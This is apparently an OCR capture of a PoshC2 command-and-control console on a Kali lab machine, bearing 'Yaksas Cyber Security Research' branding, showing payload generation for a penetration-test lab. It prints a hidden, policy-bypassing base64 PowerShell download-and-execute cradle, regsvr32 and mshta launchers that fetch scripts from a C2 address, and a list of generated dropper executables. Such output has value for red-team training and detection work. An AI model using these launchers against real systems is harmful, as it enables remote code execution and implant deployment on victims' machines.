 root@pt-labmachine-kali21: ~
=============== PoshC2 v7.3.1 (a119f79 2021-02-16 14:55:44) =======[195/287]
Initializing new project folder and SQLite3 database
Creating Rewrite Rules in: /var/poshc2/ptadlab_redirector/rewrite-rules.txt
Payloads/droppers using powershell.exe:
=======================================
Raw Payload written to: /var/poshc2/ptadlab_redirector/payloads/payload.txt
Batch Payload written to: /var/poshc2/ptadlab_redirector/payloads/payload.bat
powershell -exec bypass -Noninteractive -windowstyle hidden -e WwBTAHkAcwB0AGUAbQAuAE4
AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgBTAGUAcgB2AGUAcgBDA
GUAcgB0AGkAZgBpAGMAYQB0AGUAVgBhAGwAaQBkAGEAdABpAG8AbgBDAGEAbABsAGIAYQBjAGsAIAA9ACAAewA
kAHQAcgB1AGUAfQA7ACQATQBTAD0AWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAX
QA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBTAHkAcwB0AGUAbQAuAEMAbwBuAHYAZQByAHQ
AXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgA
HMAeQBzAHQAZQBtAC4AbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAHMAdAB
yAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAzAC4AMgAwADEALwB3AG8AcgBrAC8AZ
QBtAGIAZQBkAGQAZQBkAC8AcwBlAGEAcgBjAGgALwBfAHIAcAAnACkAKQApADsASQBFAFgAIAAkAE0AUwA=
HTA Payload written to: /var/poshc2/ptadlab_redirector/payloads/Launcher.hta
regsvr32 /s /n /u /i:http://192.168.3.201/work/embedded/search/_rg scrobj.dll
mshta.exe vbscript:GetObject("script:http://192.168.3.201/work/embedded/search/_cs")(w
indow.close)
Payloads/droppers using shellcode:
==================================
C# Powershell v2 EXE written to: /var/poshc2/ptadlab_redirector/payloads/dropper_cs_ps
_v2.exe
C# Powershell v4 EXE written to: /var/poshc2/ptadlab_redirector/payloads/dropper_cs_ps
_v4.exe
C# Dropper EXE written to: /var/poshc2/ptadlab_redirector/payloads/dropper_cs.exe
C# PBind Powershell v4 EXE written to: /var/poshc2/ptadlab_redirector/payloads/dropper
_cs_ps_pbind_v4.exe
C# PBind Dropper EXE written to: /var/poshc2/ptadlab_redirector/payloads/pbind_cs.exe
C# FComm Dropper EXE written to: /var/poshc2/ptadlab_redirector/payloads/fcomm_cs.exe
C++ DLL that loads CLR v2.0.50727 or v4.0.30319 - DLL Export (VoidFunc):
=============== PoshC2 v7.3.1 (a119f79 2021-02-16 14:55:44) ===============
User: yks
No Implants as of: 2021-06-07 08:54:50
Select ImplantID or ALL or Comma Separated List (Enter to refresh)::
KALI
BY OFFENSIVE SECURITY
Yaksas
Cyber Security Research